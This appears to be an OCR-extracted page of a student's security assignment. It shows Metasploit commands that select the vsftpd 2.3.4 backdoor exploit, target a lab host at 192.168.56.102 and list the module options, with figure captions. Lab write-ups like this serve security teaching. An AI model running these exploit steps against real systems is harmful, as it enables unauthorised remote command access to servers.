 CT114-3-3-VCS INDIVIDUAL ASSIGNMENT TP072513
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/i
nteract
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RH
OSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show o
ptions
Module options (exploit/unix/ftp/vsftpd_234_backdoo
r):
Figure 17 vsftpd 2.3.4 Exploit Module Selection and Target Configuration
Name Current Set Required Description
ting
CHOST no The local clie
nt address
CPORT no The local clie
nt port
Proxies no A proxy chain
of format type
:host:port[,ty
pe:host:port][
...]
RHOSTS 192.168.56. yes The target hos
102 t(s), see http
s://docs.metas
ploit.com/docs
/using-metaspl
oit/basics/usi
ng-metasploit.
html
RPORT 21 yes The target por
Figure 18 Exploit Module Options Showing RHOSTS Set to 192.168.56.102
40